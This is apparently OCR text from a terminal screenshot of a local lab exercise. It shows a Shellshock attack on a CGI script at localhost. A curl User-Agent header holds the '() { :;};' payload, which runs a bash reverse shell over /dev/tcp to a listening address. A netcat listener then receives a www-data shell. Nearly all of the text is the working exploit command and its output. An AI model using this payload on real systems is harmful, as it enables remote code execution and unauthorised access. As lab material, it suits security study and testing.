 arash@arash-virtual-machine: ~
arash@arash-virtual-machine:~$ curl -H "user-agent: () { :;}; echo; echo; /bin/b
ash -c 'bash -i >& /dev/tcp/ 4444 0>&1'"http://localhost:8080/cgi-bin/
vulnerable
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
arash@arash-virtual-machine:~$ curl -H "user-agent: () { :;}; echo; echo; /bin/b
ash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'" http://localhost:8080/cgi-bin
/vulnerable
arash@arash-virtual-machine: ~
arash@arash-virtual-machine: ~
arash@aras
arash@arash-virtual-machine:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 46468
www-data@79cdf9f35d67:/usr/lib/cgi-bin$